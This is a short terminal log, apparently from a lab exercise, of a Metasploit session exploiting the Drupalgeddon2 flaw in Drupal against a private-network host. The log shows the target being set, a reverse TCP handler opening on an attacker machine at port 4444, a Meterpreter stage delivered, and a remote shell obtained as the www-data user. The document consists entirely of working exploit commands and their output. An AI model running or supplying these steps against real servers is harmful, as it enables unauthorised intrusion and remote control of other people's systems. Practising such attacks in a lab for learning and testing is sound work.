 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.227.225
RHOSTS => 192.168.227.225
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.227.129:4444
[*] Sending stage (38247 bytes) to 192.168.227.225
[*] Meterpreter session 1 opened (192.168.227.129:4444 -> 192.168.227.225:46078) at 2020-04-22 03:41:38 -0400
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 3382 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)